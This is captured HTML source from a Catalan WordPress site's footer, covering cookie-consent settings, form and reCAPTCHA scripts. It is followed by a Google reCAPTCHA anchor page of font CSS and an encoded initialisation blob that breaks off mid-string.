var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/dca.cat\/wp-admin\/admin-ajax.php","post_id":"3051","plugin_dir":"https:\/\/dca.cat\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-J17RVN9QWQ\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'G-J17RVN9QWQ');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_en","wp_consent_api":"false","gdpr_nonce":"171f442996"};
</script>
<script src="https://dca.cat/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
</script>
<script src="https://dca.cat/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.3" id="wpex-social-share-js" defer data-wp-strategy="defer"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https:\/\/dca.cat\/wp-admin\/admin-ajax.php","images_url":"https:\/\/dca.cat\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"7fa606efa3","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
var frm_password_checks = {"eight-char":{"label":"Eight characters minimum","regex":"\/^.{8,}$\/","message":"Passwords require at least 8 characters"},"lowercase":{"label":"One lowercase letter","regex":"#[a-z]+#","message":"Passwords must include at least one lowercase letter"},"uppercase":{"label":"One uppercase letter","regex":"#[A-Z]+#","message":"Passwords must include at least one uppercase letter"},"number":{"label":"One number","regex":"#[0-9]+#","message":"Passwords must include at least one number"},"special-char":{"label":"One special character","regex":"\/(?=.*[^a-zA-Z0-9])\/","message":"Password is invalid"}};
var frmCheckboxI18n = {"errorMsg":{"min_selections":"This field requires a minimum of %1$d selected options but only %2$d were submitted."}};
</script>
<script src="https://dca.cat/wp-content/plugins/formidable-pro/js/frm.min.js?ver=6.25-jquery" id="formidable-js"></script>
<script id="formidable-js-after">
window.frm_js.repeaterRowDeleteConfirmation = "Are you sure you want to delete this row?";
window.frm_js.datepickerLibrary = "default";
</script>
<script defer="defer" async="async" src="https://www.google.com/recaptcha/api.js?onload=frmRecaptcha&amp;render=explicit&amp;ver=3" id="captcha-api-js"></script>
<script defer src="https://dca.cat/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1761554690" id="akismet-frontend-js"></script>
<script></script><script>
/*<![CDATA[*/
/*]]>*/
</script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Change cookie settings">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Change cookie settings</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://dca.cat/wp-content/uploads/2021/11/logo-dca.svg" alt=""   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Galetes de tercers">
		<span class="gdpr-nav-tab-title">Galetes de tercers</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
		<span class="gdpr-nav-tab-title">Cookie Policy</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Galetes de tercers</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Aquest lloc web utilitza Google Analytics per recopilar informació anònima com el nombre de visitants del lloc i les pàgines més visitades.</p>
<p>El mantenir aquesta galeta habilitada ens ajuda a millorar el lloc web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="Galetes de tercers" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Cookie Policy</span>
	<div class="moove-gdpr-tab-main-content">
		<p>More information about our <a href="https://dca.cat/ca/politica-de-privacidad/" target="_blank">Cookie Policy</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"505d7e1c34a8447cb8afeb391c97d0d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdxlzAiAAAAABirLaPtZhS4OJDNNGIgc-ezXe7T&co=aHR0cHM6Ly9kY2EuY2F0OjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=mglnyf86g4m4
body_size: 45781
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="aVWkBMDC5OhQEj7TexngFA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="aVWkBMDC5OhQEj7TexngFA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aVWkBMDC5OhQEj7TexngFA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Di1zCksKowpzDqAVUEHXDvMOoemMdCsKNTxoewonDpSHCn8K0BGvCr8OGK8OJw5zCrMOhw5fDncKDwo/ClERgwrU/L8KRw6YFwrlAwpLCognDrcOkbi7CjcOfa37DjcOabXJODsOIR8KQwqXCvMOlw7jDm14cDHrDscKswoJ0wovDln7Cg8Kuw6PDtsOJwrM4w4nDoMKKSQPDhxhQND/DuiJgw4RBNm3DrSvCrcKWTyHDtMKMwooHIR9jG8OYF8KHw43DmcK0wq3CpkU8YlLCgMOcNcKfwoZ+ZWLCjcKhwrXDoxEWYAjDrMO4WMKdwp7CoxVewrtzwrrCoMOhfMOyw5/CiWfCrSEPw7rDvAxDwrfDscKvwrXChsKkWsOVwqPCvlTCo3fCgXF0w6XDqmrCvcK0JmYMS8OEw4DDlgFjJRHDucOKDMKUwpvDiTTDsMOQNcOED0ZbVcOXbMOufCcJasOMIsKhwo/CmMKMwq/DoxRIw6lZw7/DgsO0NsKPW8K5A8OeF8OuQ8Krw73DsHPCkmPDiEp+KcK/w4LCg8O2wpXDtcKgcsOywo3Dp0MBKCrClgXDlQNHC8K2w4bDuRrDuWY8KMORwrtvwoJ4QinCpW8pQ8KmwrnCm8Ouw6dEa8KRJ8KMw6x0wr8hwrHDgsKlwrkdTHbCr8K4wpszwqcCO8OFQMKhw5/DnB87Y8OwF8Kyw7zDjMOfVC9Qw53DnQzDrxHCjQNYMFMsKQjDn8O6OzATwoXCklPCm2jChcKCwprDmcKRSS/CnCnCmiNhck/[base64]/ChsOFwpbDu8KGw7McQMKpKsOzAMOTbFQ0w5Q7Di/ClMK4w5gDw6YbfQBEwpnDpxrDscO/w514wpB3UsOMH8Khwoo5w5QpwoPDljLDvsKKPQR+wo3DoirCrXLChmHDnEzDuinCl8O9wqVTZsOTXXVxO8KAd8KmAjpoHhrCgyHDl8KLw7HCmhd5wo0eSHgUw6Y+w6l/wojCv0jDjH9Ww5stbUzCq8K7w6/[base64]/CpVbCo8O9chHDp0sSwodmZgQBw6XDoSfCiX95O3UAw5/DvxFnwphgwpZLw5dOG8KUw5vDt3TDnsOYw7XDvsOpw5lJA8ORw64ew4gYwrc1S8KLCMOaw5rDscKLwq7DvWzCqMORw5zDp8Khw7p/[base64]/CvBRae8KSM8OMXMKkIcOaSD7CqUvCvXjDpsKAPcONGMK2w75pKsKqd8ORwpAMwp0eK1sIbMOrWSjCl8KQwpDDucOBwr/CjMK2IMKKb8KRaMO1D8KRwpdSwp/DiTPCnjgqPFvCicOSQ1rDpigCBmzDlHZfwosTOcKQUUzDvy1UwqJ4wqjCgULDuMKlwqklwqkNw4JeYSjCrsKVwoh5AR5Vwp3CrjDCvcOEIMOzZMO4wpLClk0kGANXfzfCj33DsSfDtVHDu1M2alY/asK3BjzCgz/CkmPDocKlwofDq8O6LMKmwr8LOsO7HMOCwrvCqE3CpTRpFsKowrU+AlNybkskBcOvQULDuMOJw7QZw5R7wqtpHgPDvSPCt8Ofw5rCn0gww6TCsGRXw6jDvT7DsS4OPx3DkMKmw5HCn8KRwohFw5vDkjjCosOiw53Cl2/[base64]/[base64]/[base64]/CqizCgsKNcMKsDS1/woNvLEPDtsKjOcKewrQjw7wVwqopwrzCi8OUwrXDrmpMP2HDscKzw6XDpcO/w7jDmgRIw41Mw5/DliXDnsO9dcOiwpXCmsKZdsOWf0E0F8OPwprDth3DqMKfG8KHwohCw5QOwpLDicKyw7rDuH/[base64]/[base64]/Ci8KSw4zCssOcw5/DkMOTYS83w7pTLcO2RBnDsMK8eXHDmXMeZ8K6FcOAb8Kmw4Ulw68Lw5lHw7VqBkUfczbCv24cwoHDucKGQi7Dmy7Dp8O2wr9uwpPDuX3DkcOVTsK9EkNUCMOLVcO2ADfDvTnDinhPOMOdw4LDlsKQwozClw/DsMKkw5/DpUbCrAlMw7oMwqE8wotRw5rCucKNw6PDk8O2wrMjeQ0yJ1zCvsOowrYpTcKRUksQw7trw6XCo8OwwoVDw64Hwq/CgMK7w7TCucO9w7MDH1fDmWjCtzlswosnw7JCwpXDo0ptw64Ya8O6DsOVwqbCnVdbYMKdY8Oww5xhw6xtw5Yow5/DtFsCwo1vFTtdC8KwZMOfwoXDjH4LBMOxOHQII2xXHT1qw6bCrsKxw6sNwrRPVW4zX8KgwrBtw5MNw5/CsS1Vwq/Cmn8VwojCohoLGwEOfilOQh8Vw6cNa8OsccOrNU3DkXnCncORw7cqZxvDoWlEwprCj8KLwr3DlcKCw5jDtsOdw5Uhw7DCqWvCjsKoScKYwr1Gw75kw45zLsOZd0/Dm1ZWwpjCq8KiZWDCuT5swo4XFMOfw5LDgkHCgcKDaCLDisKXQTrDosORPBfCqSTDujE2acORw4Aew4TCkzfDssKNw7/DvMKedMOrwo1EwrnDlMOLwp5lw5jCqcKMaMOZw5FOWMOkTiF0w7vDhcKowqIuGnTDnUPCjw4Xez9uw6TCt8OGw5jClsKcW8KVw5vDvkIWEcK/wqtGwofChcKSDADCvMKXw5zCrgcowrTCjGdIwqECesKvw6YiWcOkVsKTccOhCMOlwpzDuzvDqcK0VFAtFGbDnMO6X8KBKHNkezIMwpBcwolhb8Oaw4o8aSZyP8OOHMOzw73DvTDCocOSwrXClRbDuy/DgcKKDMOswopGVMKZR8OqaBfDjcOiwpvCuHpHwoTCk8KefSDCpMOlwpTCrlTDlcOuQTZvw69/e8OkwoMxwojDpTzDuG47IsOiw5krZsK1PFPClDUWw7LCpMO9P8Ktw7fCmlfDncO6MC/CgwXDgcO7VcOuQ8OkwonDj8KHIMKuwovCjcKzw4/[base64]/CnwTDnMOOwrMew5PDqFvClMKPS8KxGzvDgsKZIsOnDMOkw6RTw6xKw5YXRXvCoFHCt3LClMOtFmBoCHnCvWoywq87bh3Cgc